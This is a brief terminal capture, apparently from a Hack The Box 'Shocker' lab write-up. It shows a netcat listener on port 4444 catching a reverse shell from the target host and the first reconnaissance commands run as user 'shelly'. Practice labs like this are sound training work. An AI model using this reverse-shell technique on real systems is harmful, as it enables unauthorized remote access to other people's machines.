 ┌──(nate@kali-Dell)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.56] 57880
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami && ifconfig | grep inet && hostname
whoami && ifconfig | grep inet && hostname
shelly
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:3626/64 Scope:Link
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
Shocker
shelly@Shocker:/usr/lib/cgi-bin$